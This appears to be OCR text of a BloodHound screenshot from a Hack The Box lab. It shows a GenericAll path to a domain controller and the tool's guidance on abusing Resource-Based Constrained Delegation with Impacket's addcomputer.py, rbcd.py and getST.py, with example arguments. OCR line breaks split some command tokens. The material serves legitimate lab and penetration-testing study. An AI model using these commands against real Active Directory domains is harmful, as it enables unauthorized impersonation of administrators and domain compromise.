 SHARED SUPPORT ACCOUNTS@SUPPORT.HTB
MemberOf
GenericAll
SUPPORT@SUPPORT.HTB
DC.SUPPORT.HTB
Linux Abuse
Resource-Based Constrained Delegation
First, if an attacker does not control an account with an SPN
set, a new attacker-controlled computer account can be added
with Impacket's addcomputer.py example script:
addcomputer.py -method LDAPS -computer-name 'AT
TACKERSYSTEM$' -computer-pass 'Summer2018!' -d
c-host $DomainController -domain-netbios $DOMAI
N 'domain/user:password'
We now need to configure the target object so that the
attacker-controlled computer can delegate to it. Impacket's
rbcd.py script can be used for that purpose:
rbcd.py -delegate-from 'ATTACKERSYSTEM$' -deleg
ate-to 'TargetComputer' -action 'write' 'domai
n/user:password'
And finally we can get a service ticket for the service name
(sname) we want to "pretend" to be "admin" for. Impacket's
getST.py example script can be used for that purpose.
getST.py -spn 'cifs/targetcomputer.testlab.loca
l' -impersonate 'admin' 'domain/attackersystem
$:Summer2018!'